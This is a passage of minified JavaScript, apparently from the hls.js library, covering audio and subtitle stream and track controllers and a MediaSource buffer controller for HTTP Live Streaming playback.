s.a.AUDIO_TRACK_LOAD_TIMEOUT:this.state!==jt&&this.state!==Ot&&(this.state=r.fatal?jt:xt,this.warn(r.details+" while loading frag, switching to "+this.state+" state"));break;case s.a.BUFFER_FULL_ERROR:if("audio"===r.parent&&(this.state===Ut||this.state===Bt)){var i=!0,a=this.getFwdBufferInfo(this.mediaBuffer,D.b.AUDIO);a&&a.len>.5&&(i=!this.reduceMaxBufferLength(a.len)),i&&(this.warn("Buffer full error also media.currentTime is not buffered, flush audio buffer"),this.fragCurrent=null,t.prototype.flushMainBuffer.call(this,0,Number.POSITIVE_INFINITY,"audio")),this.resetLoadingState()}}},l.onBufferFlushed=function(t,e){e.type===u.a.AUDIO&&(this.bufferFlushed=!0)},l._handleTransmuxComplete=function(t){var e,r="audio",i=this.hls,a=t.remuxResult,s=t.chunkMeta,o=this.getCurrentContext(s);if(!o)return this.warn("The loading context changed while buffering fragment "+s.sn+" of level "+s.level+". This chunk will not be buffered."),void this.resetLiveStartWhenNotLoaded(s.level);var l=o.frag,h=o.part,d=a.audio,c=a.text,f=a.id3,g=a.initSegment;if(!this.fragContextChanged(l)){if(this.state=Ut,this.audioSwitch&&d&&this.completeAudioSwitch(),null!=g&&g.tracks&&(this._bufferInitSegment(g.tracks,l,s),i.trigger(n.a.FRAG_PARSING_INIT_SEGMENT,{frag:l,id:r,tracks:g.tracks})),d){var v=d.startPTS,p=d.endPTS,m=d.startDTS,y=d.endDTS;h&&(h.elementaryStreams[u.a.AUDIO]={startPTS:v,endPTS:p,startDTS:m,endDTS:y}),l.setElementaryStreamInfo(u.a.AUDIO,v,p,m,y),this.bufferFragmentData(d,l,h,s)}if(null!=f&&null!==(e=f.samples)&&void 0!==e&&e.length){var T=le({frag:l,id:r},f);i.trigger(n.a.FRAG_PARSING_METADATA,T)}if(c){var E=le({frag:l,id:r},c);i.trigger(n.a.FRAG_PARSING_USERDATA,E)}}},l._bufferInitSegment=function(t,e,r){if(this.state===Ut){t.video&&delete t.video;var i=t.audio;if(i){i.levelCodec=i.codec,i.id="audio",this.log("Init audio buffer, container:"+i.container+", codecs[parsed]=["+i.codec+"]"),this.hls.trigger(n.a.BUFFER_CODECS,t);var a=i.initSegment;if(null!=a&&a.byteLength){var s={type:"audio",frag:e,part:null,chunkMeta:r,parent:e.type,data:a};this.hls.trigger(n.a.BUFFER_APPENDING,s)}this.tick()}}},l.loadFragment=function(e,r,i){var n=this.fragmentTracker.getState(e);this.fragCurrent=e,(this.audioSwitch||n===tt.NOT_LOADED||n===tt.PARTIAL)&&("initSegment"===e.sn?this._loadInitSegment(e):r.live&&!Object(a.a)(this.initPTS[e.cc])?(this.log("Waiting for video PTS in continuity counter "+e.cc+" of live stream before loading audio fragment "+e.sn+" of level "+this.trackId),this.state=Ht):(this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,r,i)))},l.completeAudioSwitch=function(){var e=this.hls,r=this.media,i=this.trackId;r&&(this.log("Switching audio track : flushing all audio"),t.prototype.flushMainBuffer.call(this,0,Number.POSITIVE_INFINITY,"audio")),this.audioSwitch=!1,e.trigger(n.a.AUDIO_TRACK_SWITCHED,{id:i})},i}(Wt);function de(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function ce(t,e){return(ce=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var fe=function(t){var e,r;function i(e){var r;return(r=t.call(this,e,"[audio-track-controller]")||this).tracks=[],r.groupId=null,r.tracksInGroup=[],r.trackId=-1,r.trackName="",r.selectDefaultTrack=!0,r.registerListeners(),r}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,ce(e,r);var a,o,l,u=i.prototype;return u.registerListeners=function(){var t=this.hls;t.on(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(n.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(n.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(n.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.on(n.a.ERROR,this.onError,this)},u.unregisterListeners=function(){var t=this.hls;t.off(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(n.a.LEVEL_LOADING,this.onLevelLoading,this),t.off(n.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(n.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.off(n.a.ERROR,this.onError,this)},u.destroy=function(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,t.prototype.destroy.call(this)},u.onManifestLoading=function(){this.tracks=[],this.groupId=null,this.tracksInGroup=[],this.trackId=-1,this.trackName="",this.selectDefaultTrack=!0},u.onManifestParsed=function(t,e){this.tracks=e.audioTracks||[]},u.onAudioTrackLoaded=function(t,e){var r=e.id,i=e.details,a=this.tracksInGroup[r];if(a){var n=a.details;a.details=e.details,this.log("audioTrack "+r+" loaded ["+i.startSN+"-"+i.endSN+"]"),r===this.trackId&&(this.retryCount=0,this.playlistLoaded(r,e,n))}else this.warn("Invalid audio track id "+r)},u.onLevelLoading=function(t,e){this.switchLevel(e.level)},u.onLevelSwitching=function(t,e){this.switchLevel(e.level)},u.switchLevel=function(t){var e=this.hls.levels[t];if(null!=e&&e.audioGroupIds){var r=e.audioGroupIds[e.urlId];if(this.groupId!==r){this.groupId=r;var i=this.tracks.filter((function(t){return!r||t.groupId===r}));this.selectDefaultTrack&&!i.some((function(t){return t.default}))&&(this.selectDefaultTrack=!1),this.tracksInGroup=i;var a={audioTracks:i};this.log("Updating audio tracks, "+i.length+' track(s) found in "'+r+'" group-id'),this.hls.trigger(n.a.AUDIO_TRACKS_UPDATED,a),this.selectInitialTrack()}}},u.onError=function(e,r){t.prototype.onError.call(this,e,r),!r.fatal&&r.context&&r.context.type===D.a.AUDIO_TRACK&&r.context.id===this.trackId&&r.context.groupId===this.groupId&&this.retryLoadingOrFail(r)},u.setAudioTrack=function(t){var e=this.tracksInGroup;if(t<0||t>=e.length)this.warn("Invalid id passed to audio-track controller");else{this.clearTimer();var r=e[this.trackId];this.log("Now switching to audio-track index "+t);var i=e[t],a=i.id,s=i.groupId,o=void 0===s?"":s,l=i.name,u=i.type,h=i.url;if(this.trackId=t,this.trackName=l,this.selectDefaultTrack=!1,this.hls.trigger(n.a.AUDIO_TRACK_SWITCHING,{id:a,groupId:o,name:l,type:u,url:h}),!i.details||i.details.live){var d=this.switchParams(i.url,null==r?void 0:r.details);this.loadPlaylist(d)}}},u.selectInitialTrack=function(){this.tracksInGroup;var t=this.trackName,e=this.findTrackId(t)||this.findTrackId();-1!==e?this.setAudioTrack(e):(this.warn("No track found for running audio group-ID: "+this.groupId),this.hls.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.AUDIO_TRACK_LOAD_ERROR,fatal:!0}))},u.findTrackId=function(t){for(var e=this.tracksInGroup,r=0;r<e.length;r++){var i=e[r];if((!this.selectDefaultTrack||i.default)&&(!t||t===i.name))return i.id}return-1},u.loadPlaylist=function(t){var e=this.tracksInGroup[this.trackId];if(this.shouldLoadTrack(e)){var r=e.id,i=e.groupId,a=e.url;if(t)try{a=t.addDirectives(a)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("loading audio-track playlist for id: "+r),this.clearTimer(),this.hls.trigger(n.a.AUDIO_TRACK_LOADING,{url:a,id:r,groupId:i,deliveryDirectives:t||null})}},a=i,(o=[{key:"audioTracks",get:function(){return this.tracksInGroup}},{key:"audioTrack",get:function(){return this.trackId},set:function(t){this.selectDefaultTrack=!1,this.setAudioTrack(t)}}])&&de(a.prototype,o),l&&de(a,l),i}(Q);function ge(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function ve(t,e){return(ve=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var pe=function(t){var e,r;function i(e,r){var i;return(i=t.call(this,e,r,"[subtitle-stream-controller]")||this).levels=[],i.currentTrackId=-1,i.tracksBuffered=[],i.mainDetails=null,i._registerListeners(),i}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,ve(e,r);var a,s,l,u=i.prototype;return u.onHandlerDestroying=function(){this._unregisterListeners(),this.mainDetails=null},u._registerListeners=function(){var t=this.hls;t.on(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(n.a.ERROR,this.onError,this),t.on(n.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.on(n.a.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),t.on(n.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.on(n.a.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),t.on(n.a.BUFFER_FLUSHING,this.onBufferFlushing,this)},u._unregisterListeners=function(){var t=this.hls;t.off(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(n.a.ERROR,this.onError,this),t.off(n.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.off(n.a.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),t.off(n.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.off(n.a.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),t.off(n.a.BUFFER_FLUSHING,this.onBufferFlushing,this)},u.startLoad=function(){this.stopLoad(),this.state=xt,this.setInterval(500),this.tick()},u.onManifestLoading=function(){this.mainDetails=null,this.fragmentTracker.removeAllFragments()},u.onLevelLoaded=function(t,e){this.mainDetails=e.details},u.onSubtitleFragProcessed=function(t,e){var r=e.frag,i=e.success;if(this.fragPrevious=r,this.state=xt,i){var a=this.tracksBuffered[this.currentTrackId];if(a){for(var n,s=r.start,o=0;o<a.length;o++)if(s>=a[o].start&&s<=a[o].end){n=a[o];break}var l=r.start+r.duration;n?n.end=l:(n={start:s,end:l},a.push(n)),this.fragmentTracker.fragBuffered(r)}}},u.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset;if(0===r&&i!==Number.POSITIVE_INFINITY){var a=this.currentTrackId,n=this.levels;if(!n.length||!n[a]||!n[a].details)return;var s=i-n[a].details.targetduration;if(s<=0)return;e.endOffsetSubtitles=Math.max(0,s),this.tracksBuffered.forEach((function(t){for(var e=0;e<t.length;)if(t[e].end<=s)t.shift();else{if(!(t[e].start<s))break;t[e].start=s,e++}})),this.fragmentTracker.removeFragmentsInRange(r,s,D.b.SUBTITLE)}},u.onError=function(t,e){var r,i=e.frag;i&&i.type===D.b.SUBTITLE&&(null!==(r=this.fragCurrent)&&void 0!==r&&r.loader&&this.fragCurrent.loader.abort(),this.state=xt)},u.onSubtitleTracksUpdated=function(t,e){var r=this,i=e.subtitleTracks;this.tracksBuffered=[],this.levels=i.map((function(t){return new j(t)})),this.fragmentTracker.removeAllFragments(),this.fragPrevious=null,this.levels.forEach((function(t){r.tracksBuffered[t.id]=[]})),this.mediaBuffer=null},u.onSubtitleTrackSwitch=function(t,e){if(this.currentTrackId=e.id,this.levels.length&&-1!==this.currentTrackId){var r=this.levels[this.currentTrackId];null!=r&&r.details?(this.mediaBuffer=this.mediaBufferTimeRanges,this.setInterval(500)):this.mediaBuffer=null}else this.clearInterval()},u.onSubtitleTrackLoaded=function(t,e){var r,i=e.details,a=e.id,n=this.currentTrackId,s=this.levels;if(s.length){var o=s[n];if(!(a>=s.length||a!==n)&&o){if(this.mediaBuffer=this.mediaBufferTimeRanges,i.live||null!==(r=o.details)&&void 0!==r&&r.live){var l=this.mainDetails;if(i.deltaUpdateFailed||!l)return;var u=l.fragments[0];if(o.details)0===this.alignPlaylists(i,o.details)&&u&&z(i,u.start);else i.hasProgramDateTime&&l.hasProgramDateTime?ft(i,l):u&&z(i,u.start)}if(o.details=i,this.levelLastLoaded=a,this.tick(),i.live&&!this.fragCurrent&&this.media&&this.state===xt)pt(null,i.fragments,this.media.currentTime,0)||(this.warn("Subtitle playlist not aligned with playback"),o.details=void 0)}}},u._handleFragmentLoadComplete=function(t){var e=t.frag,r=t.payload,i=e.decryptdata,a=this.hls;if(!this.fragContextChanged(e)&&r&&r.byteLength>0&&i&&i.key&&i.iv&&"AES-128"===i.method){var s=performance.now();this.decrypter.webCryptoDecrypt(new Uint8Array(r),i.key.buffer,i.iv.buffer).then((function(t){var r=performance.now();a.trigger(n.a.FRAG_DECRYPTED,{frag:e,payload:t,stats:{tstart:s,tdecrypt:r}})}))}},u.doTick=function(){if(this.media){if(this.state===xt){var t,e=this.currentTrackId,r=this.levels;if(!r.length||!r[e]||!r[e].details)return;var i=r[e].details,a=i.targetduration,s=this.config,l=this.media,u=lt.bufferedInfo(this.mediaBufferTimeRanges,l.currentTime-a,s.maxBufferHole),h=u.end;if(u.len>this.getMaxBufferLength()+a)return;var d,c=i.fragments,f=c.length,g=i.edge,v=this.fragPrevious;if(h<g){var p=s.maxFragLookUpTolerance;v&&i.hasProgramDateTime&&(d=vt(c,v.endProgramDateTime,p)),d||!(d=pt(v,c,h,p))&&v&&v.start<c[0].start&&(d=c[0])}else d=c[f-1];null!==(t=d)&&void 0!==t&&t.encrypted?(o.b.log("Loading key for "+d.sn),this.state=Pt,this.hls.trigger(n.a.KEY_LOADING,{frag:d})):d&&this.fragmentTracker.getState(d)===tt.NOT_LOADED&&this.loadFragment(d,i,h)}}else this.state=xt},u.loadFragment=function(e,r,i){this.fragCurrent=e,t.prototype.loadFragment.call(this,e,r,i)},a=i,(s=[{key:"mediaBufferTimeRanges",get:function(){return this.tracksBuffered[this.currentTrackId]||[]}}])&&ge(a.prototype,s),l&&ge(a,l),i}(Wt);function me(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function ye(t,e){return(ye=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function Te(t){for(var e=[],r=0;r<t.length;r++){var i=t[r];"subtitles"===i.kind&&i.label&&e.push(t[r])}return e}var Ee,be=function(t){var e,r;function i(e){var r;return(r=t.call(this,e,"[subtitle-track-controller]")||this).media=null,r.tracks=[],r.groupId=null,r.tracksInGroup=[],r.trackId=-1,r.selectDefaultTrack=!0,r.queuedDefaultTrack=-1,r.trackChangeListener=function(){return r.onTextTracksChanged()},r.asyncPollTrackChange=function(){return r.pollTrackChange(0)},r.useTextTrackPolling=!1,r.subtitlePollingInterval=-1,r.subtitleDisplay=!0,r.registerListeners(),r}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,ye(e,r);var a,s,o,l=i.prototype;return l.destroy=function(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.trackChangeListener=this.asyncPollTrackChange=null,t.prototype.destroy.call(this)},l.registerListeners=function(){var t=this.hls;t.on(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(n.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(n.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(n.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.on(n.a.ERROR,this.onError,this)},l.unregisterListeners=function(){var t=this.hls;t.off(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(n.a.LEVEL_LOADING,this.onLevelLoading,this),t.off(n.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(n.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.off(n.a.ERROR,this.onError,this)},l.onMediaAttached=function(t,e){this.media=e.media,this.media&&(this.queuedDefaultTrack>-1&&(this.subtitleTrack=this.queuedDefaultTrack,this.queuedDefaultTrack=-1),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in this.media.textTracks),this.useTextTrackPolling?this.pollTrackChange(500):this.media.textTracks.addEventListener("change",this.asyncPollTrackChange))},l.pollTrackChange=function(t){self.clearInterval(this.subtitlePollingInterval),this.subtitlePollingInterval=self.setInterval(this.trackChangeListener,t)},l.onMediaDetaching=function(){this.media&&(self.clearInterval(this.subtitlePollingInterval),this.useTextTrackPolling||this.media.textTracks.removeEventListener("change",this.asyncPollTrackChange),this.trackId>-1&&(this.queuedDefaultTrack=this.trackId),Te(this.media.textTracks).forEach((function(t){x(t)})),this.subtitleTrack=-1,this.media=null)},l.onManifestLoading=function(){this.tracks=[],this.groupId=null,this.tracksInGroup=[],this.trackId=-1,this.selectDefaultTrack=!0},l.onManifestParsed=function(t,e){this.tracks=e.subtitleTracks},l.onSubtitleTrackLoaded=function(t,e){var r=e.id,i=e.details,a=this.trackId,n=this.tracksInGroup[a];if(n){var s=n.details;n.details=e.details,this.log("subtitle track "+r+" loaded ["+i.startSN+"-"+i.endSN+"]"),r===this.trackId&&(this.retryCount=0,this.playlistLoaded(r,e,s))}else this.warn("Invalid subtitle track id "+r)},l.onLevelLoading=function(t,e){this.switchLevel(e.level)},l.onLevelSwitching=function(t,e){this.switchLevel(e.level)},l.switchLevel=function(t){var e=this.hls.levels[t];if(null!=e&&e.textGroupIds){var r=e.textGroupIds[e.urlId];if(this.groupId!==r){var i=this.tracksInGroup?this.tracksInGroup[this.trackId]:void 0,a=this.tracks.filter((function(t){return!r||t.groupId===r}));this.tracksInGroup=a;var s=this.findTrackId(null==i?void 0:i.name)||this.findTrackId();this.groupId=r;var o={subtitleTracks:a};this.log("Updating subtitle tracks, "+a.length+' track(s) found in "'+r+'" group-id'),this.hls.trigger(n.a.SUBTITLE_TRACKS_UPDATED,o),-1!==s&&this.setSubtitleTrack(s,i)}}},l.findTrackId=function(t){for(var e=this.tracksInGroup,r=0;r<e.length;r++){var i=e[r];if((!this.selectDefaultTrack||i.default)&&(!t||t===i.name))return i.id}return-1},l.onError=function(e,r){t.prototype.onError.call(this,e,r),!r.fatal&&r.context&&r.context.type===D.a.SUBTITLE_TRACK&&r.context.id===this.trackId&&r.context.groupId===this.groupId&&this.retryLoadingOrFail(r)},l.loadPlaylist=function(t){var e=this.tracksInGroup[this.trackId];if(this.shouldLoadTrack(e)){var r=e.id,i=e.groupId,a=e.url;if(t)try{a=t.addDirectives(a)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("Loading subtitle playlist for id "+r),this.hls.trigger(n.a.SUBTITLE_TRACK_LOADING,{url:a,id:r,groupId:i,deliveryDirectives:t||null})}},l.toggleTrackModes=function(t){var e=this,r=this.media,i=this.subtitleDisplay,a=this.trackId;if(r){var n=Te(r.textTracks),s=n.filter((function(t){return t.groupId===e.groupId}));if(-1===t)[].slice.call(n).forEach((function(t){t.mode="disabled"}));else{var o=s[a];o&&(o.mode="disabled")}var l=s[t];l&&(l.mode=i?"showing":"hidden")}},l.setSubtitleTrack=function(t,e){var r,i=this.tracksInGroup;if(this.media){if(this.trackId!==t&&this.toggleTrackModes(t),!(this.trackId===t&&(-1===t||null!==(r=i[t])&&void 0!==r&&r.details)||t<-1||t>=i.length)){this.clearTimer();var a=i[t];if(this.log("Switching to subtitle track "+t),this.trackId=t,a){var s=a.id,o=a.groupId,l=void 0===o?"":o,u=a.name,h=a.type,d=a.url;this.hls.trigger(n.a.SUBTITLE_TRACK_SWITCH,{id:s,groupId:l,name:u,type:h,url:d});var c=this.switchParams(a.url,null==e?void 0:e.details);this.loadPlaylist(c)}else this.hls.trigger(n.a.SUBTITLE_TRACK_SWITCH,{id:t})}}else this.queuedDefaultTrack=t},l.onTextTracksChanged=function(){if(this.useTextTrackPolling||self.clearInterval(this.subtitlePollingInterval),this.media&&this.hls.config.renderTextTracksNatively){for(var t=-1,e=Te(this.media.textTracks),r=0;r<e.length;r++)if("hidden"===e[r].mode)t=r;else if("showing"===e[r].mode){t=r;break}this.subtitleTrack!==t&&(this.subtitleTrack=t)}},a=i,(s=[{key:"subtitleTracks",get:function(){return this.tracksInGroup}},{key:"subtitleTrack",get:function(){return this.trackId},set:function(t){this.selectDefaultTrack=!1;var e=this.tracksInGroup?this.tracksInGroup[this.trackId]:void 0;this.setSubtitleTrack(t,e)}}])&&me(a.prototype,s),o&&me(a,o),i}(Q),Se=function(){function t(t){this.buffers=void 0,this.queues={video:[],audio:[],audiovideo:[]},this.buffers=t}var e=t.prototype;return e.append=function(t,e){var r=this.queues[e];r.push(t),1===r.length&&this.buffers[e]&&this.executeNext(e)},e.insertAbort=function(t,e){this.queues[e].unshift(t),this.executeNext(e)},e.appendBlocker=function(t){var e,r=new Promise((function(t){e=t})),i={execute:e,onStart:function(){},onComplete:function(){},onError:function(){}};return this.append(i,t),r},e.executeNext=function(t){var e=this.buffers,r=this.queues,i=e[t],a=r[t];if(a.length){var n=a[0];try{n.execute()}catch(e){o.b.warn("[buffer-operation-queue]: Unhandled exception executing the current operation"),n.onError(e),i&&i.updating||(a.shift(),this.executeNext(t))}}},e.shiftAndExecuteNext=function(t){this.queues[t].shift(),this.executeNext(t)},e.current=function(t){return this.queues[t][0]},t}(),Le=Yt(),Ae=/([ha]vc.)(?:\.[^.,]+)+/,Re=function(){function t(t){var e=this;this.details=null,this._objectUrl=null,this.operationQueue=void 0,this.listeners=void 0,this.hls=void 0,this.bufferCodecEventsExpected=0,this._bufferCodecEventsTotal=0,this.media=null,this.mediaSource=null,this.appendError=0,this.tracks={},this.pendingTracks={},this.sourceBuffer=void 0,this._onMediaSourceOpen=function(){var t=e.hls,r=e.media,i=e.mediaSource;o.b.log("[buffer-controller]: Media source opened"),r&&(e.updateMediaElementDuration(),t.trigger(n.a.MEDIA_ATTACHED,{media:r})),i&&i.removeEventListener("sourceopen",e._onMediaSourceOpen),e.checkPendingTracks()},this._onMediaSourceClose=function(){o.b.log("[buffer-controller]: Media source closed")},this._onMediaSourceEnded=function(){o.b.log("[buffer-controller]: Media source ended")},this.hls=t,this._initSourceBuffer(),this.registerListeners()}var e=t.prototype;return e.hasSourceTypes=function(){return this.getSourceBufferTypes().length>0||Object.keys(this.pendingTracks).length>0},e.destroy=function(){this.unregisterListeners(),this.details=null},e.registerListeners=function(){var t=this.hls;t.on(n.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(n.a.BUFFER_RESET,this.onBufferReset,this),t.on(n.a.BUFFER_APPENDING,this.onBufferAppending,this),t.on(n.a.BUFFER_CODECS,this.onBufferCodecs,this),t.on(n.a.BUFFER_EOS,this.onBufferEos,this),t.on(n.a.BUFFER_FLUSHING,this.onBufferFlushing,this),t.on(n.a.LEVEL_UPDATED,this.onLevelUpdated,this),t.on(n.a.FRAG_PARSED,this.onFragParsed,this),t.on(n.a.FRAG_CHANGED,this.onFragChanged,this)},e.unregisterListeners=function(){var t=this.hls;t.off(n.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(n.a.BUFFER_RESET,this.onBufferReset,this),t.off(n.a.BUFFER_APPENDING,this.onBufferAppending,this),t.off(n.a.BUFFER_CODECS,this.onBufferCodecs,this),t.off(n.a.BUFFER_EOS,this.onBufferEos,this),t.off(n.a.BUFFER_FLUSHING,this.onBufferFlushing,this),t.off(n.a.LEVEL_UPDATED,this.onLevelUpdated,this),t.off(n.a.FRAG_PARSED,this.onFragParsed,this),t.off(n.a.FRAG_CHANGED,this.onFragChanged,this)},e._initSourceBuffer=function(){this.sourceBuffer={},this.operationQueue=new Se(this.sourceBuffer),this.listeners={audio:[],video:[],audiovideo:[]}},e.onManifestParsed=function(t,e){var r=2;(e.audio&&!e.video||!e.altAudio)&&(r=1),this.bufferCodecEventsExpected=this._bufferCodecEventsTotal=r,this.details=null,o.b.log(this.bufferCodecEventsExpected+" bufferCodec event(s) expected")},e.onMediaAttaching=function(t,e){var r=this.media=e.media;if(r&&Le){var i=this.mediaSource=new Le;i.addEventListener("sourceopen",this._onMediaSourceOpen),i.addEventListener("sourceended",this._onMediaSourceEnded),i.addEventListener("sourceclose",this._onMediaSourceClose),r.src=self.URL.createObjectURL(i),this._objectUrl=r.src}},e.onMediaDetaching=function(){var t=this.media,e=this.mediaSource,r=this._objectUrl;if(e){if(o.b.log("[buffer-controller]: media source detaching"),"open"===e.readyState)try{e.endOfStream()}catch(t){o.b.warn("[buffer-controller]: onMediaDetaching: "+t.message+" while calling endOfStream")}this.onBufferReset(),e.removeEventListener("sourceopen",this._onMediaSourceOpen),e.removeEventListener("sourceended",this._onMediaSourceEnded),e.removeEventListener("sourceclose",this._onMediaSourceClose),t&&(r&&self.URL.revokeObjectURL(r),t.src===r?(t.removeAttribute("src"),t.load()):o.b.warn("[buffer-controller]: media.src was changed by a third party - skip cleanup")),this.mediaSource=null,this.media=null,this._objectUrl=null,this.bufferCodecEventsExpected=this._bufferCodecEventsTotal,this.pendingTracks={},this.tracks={}}this.hls.trigger(n.a.MEDIA_DETACHED,void 0)},e.onBufferReset=function(){var t=this;this.getSourceBufferTypes().forEach((function(e){var r=t.sourceBuffer[e];try{r&&(t.removeBufferListeners(e),t.mediaSource&&t.mediaSource.removeSourceBuffer(r),t.sourceBuffer[e]=void 0)}catch(t){o.b.warn("[buffer-controller]: Failed to reset the "+e+" buffer",t)}})),this._initSourceBuffer()},e.onBufferCodecs=function(t,e){var r=this,i=this.getSourceBufferTypes().length;Object.keys(e).forEach((function(t){if(i){var a=r.tracks[t];if(a&&"function"==typeof a.buffer.changeType){var n=e[t],s=n.codec,o=n.levelCodec,l=n.container;if((a.levelCodec||a.codec).replace(Ae,"$1")!==(o||s).replace(Ae,"$1")){var u=l+";codecs="+(o||s);r.appendChangeType(t,u)}}}else r.pendingTracks[t]=e[t]})),i||(this.bufferCodecEventsExpected=Math.max(this.bufferCodecEventsExpected-1,0),this.mediaSource&&"open"===this.mediaSource.readyState&&this.checkPendingTracks())},e.appendChangeType=function(t,e){var r=this,i=this.operationQueue,a={execute:function(){var a=r.sourceBuffer[t];a&&(o.b.log("[buffer-controller]: changing "+t+" sourceBuffer type to "+e),a.changeType(e)),i.shiftAndExecuteNext(t)},onStart:function(){},onComplete:function(){},onError:function(e){o.b.warn("[buffer-controller]: Failed to change "+t+" SourceBuffer type",e)}};i.append(a,t)},e.onBufferAppending=function(t,e){var r=this,i=this.hls,a=this.operationQueue,l=this.tracks,u=e.data,h=e.type,d=e.frag,c=e.part,f=e.chunkMeta,g=f.buffering[h],v=self.performance.now();g.start=v;var p=d.stats.buffering,m=c?c.stats.buffering:null;0===p.start&&(p.start=v),m&&0===m.start&&(m.start=v);var y=l.audio,T="audio"===h&&1===f.id&&"audio/mpeg"===(null==y?void 0:y.container),E={execute:function(){if(g.executeStart=self.performance.now(),T){var t=r.sourceBuffer[h];if(t){var e=d.start-t.timestampOffset;Math.abs(e)>=.1&&(o.b.log("[buffer-controller]: Updating audio SourceBuffer timestampOffset to "+d.start+" (delta: "+e+") sn: "+d.sn+")"),t.timestampOffset=d.start)}}r.appendExecutor(u,h)},onStart:function(){},onComplete:function(){var t=self.performance.now();g.executeEnd=g.end=t,0===p.first&&(p.first=t),m&&0===m.first&&(m.first=t);var e=r.sourceBuffer,i={};for(var a in e)i[a]=lt.getBuffered(e[a]);r.appendError=0,r.hls.trigger(n.a.BUFFER_APPENDED,{type:h,frag:d,part:c,chunkMeta:f,parent:d.type,timeRanges:i})},onError:function(t){o.b.error("[buffer-controller]: Error encountered while trying to append to the "+h+" SourceBuffer",t);var e={type:s.b.MEDIA_ERROR,parent:d.type,details:s.a.BUFFER_APPEND_ERROR,err:t,fatal:!1};t.code===DOMException.QUOTA_EXCEEDED_ERR?e.details=s.a.BUFFER_FULL_ERROR:(r.appendError++,e.details=s.a.BUFFER_APPEND_ERROR,r.appendError>i.config.appendErrorMaxRetry&&(o.b.error("[buffer-controller]: Failed "+i.config.appendErrorMaxRetry+" times to append segment in sourceBuffer"),e.fatal=!0)),i.trigger(n.a.ERROR,e)}};a.append(E,h)},e.onBufferFlushing=function(t,e){var r=this,i=this.operationQueue,a=function(t){return{execute:r.removeExecutor.bind(r,t,e.startOffset,e.endOffset),onStart:function(){},onComplete:function(){r.hls.trigger(n.a.BUFFER_FLUSHED,{type:t})},onError:function(e){o.b.warn("[buffer-controller]: Failed to remove from "+t+" SourceBuffer",e)}}};e.type?i.append(a(e.type),e.type):this.getSourceBufferTypes().forEach((function(t){i.append(a(t),t)}))},e.onFragParsed=function(t,e){var 